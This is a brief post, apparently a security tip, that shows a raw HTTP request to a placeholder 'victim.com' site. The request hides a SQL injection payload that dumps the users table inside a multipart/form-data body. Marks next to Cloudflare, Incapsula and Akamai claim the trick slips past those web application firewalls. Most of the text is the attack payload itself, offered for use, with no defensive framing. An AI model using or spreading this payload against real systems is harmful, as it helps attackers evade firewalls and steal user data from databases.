 Flashback: Request A2 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=--1 Content-Length: [length of body] ----1 Content-Disposition: form-data; name="input1" 'union all select * from users-- ----1-- Cloudflare ❌ Incapsula ❌ Akamai ❌ 